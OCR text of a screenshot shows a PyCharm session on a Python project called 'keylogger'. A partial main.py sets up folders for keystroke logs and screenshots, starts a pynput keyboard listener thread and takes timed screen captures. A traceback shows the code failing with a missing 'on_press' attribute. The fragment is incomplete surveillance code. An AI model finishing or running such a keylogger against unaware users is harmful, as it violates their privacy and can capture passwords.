 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
Project main.py
1: Project
7: Structure
2: Favorites
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
1 3 4
22 os.mkdir('./logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press()) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
35 Thread(target=self._keylogger).start()
36 IntervalTimer(interval, self._screeenshots).start()
37
38
39 if __name__ == '__main__':
40 mon = Monitor()
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 26:48 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:49 PM